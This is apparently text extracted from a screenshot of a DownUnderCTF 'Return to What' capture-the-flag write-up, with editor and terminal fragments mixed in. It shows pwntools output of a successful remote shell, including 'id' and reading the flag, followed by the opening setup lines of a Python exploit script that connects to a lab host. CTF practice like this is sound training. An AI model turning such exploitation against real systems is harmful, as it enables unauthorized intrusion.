 2020-28-11-Return-To-What-DownUnderCTF.md 2+ !/b/b/m/c/U/f/O/C/C/P/r/exploit] X
00000040 1a 4e c4 36 ff 7e 00 00 50 05 ae 36 ff 7e 00 00 │·N·6│·~··│P··6│·~··│
00000050 40 42 ad 36 ff 7e 00 00 0a │@B·6│·~··│·│
00000059
[*] Switching to interactive mode
$ id
[DEBUG] Sent 0x3 bytes:
b'id\n'
[DEBUG] Received 0x33 bytes:
b'uid=1000(ductf) gid=1000(ductf) groups=1000(ductf)\n'
uid=1000(ductf) gid=1000(ductf) groups=1000(ductf)
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
b'cat flag.txt\n'
[DEBUG] Received 0x26 bytes:
b'DUCTF{ret_pUts_ret_main_ret_where???}\n'
DUCTF{ret_pUts_ret_main_ret_where???}
$
VIM
TERMINAL
TERMINAL /bin/bash ≡ 1/51
1 #!/usr/bin/env python3
1
2 from pwn import *
3
4 def main():
5
6 # log level
7 context.terminal = ["tmux", "splitw", "-v"]
8 context.log_level = 'DEBUG'
9
10 # setup process in pwntools
11 context.arch = "amd64"
12 elf=context.binary=ELF("./return-to-what")
13 libc=ELF("./libc6_2.27-3ubuntu1.3_amd64.so")
14 p=remote("192.168.0.22",1337)
15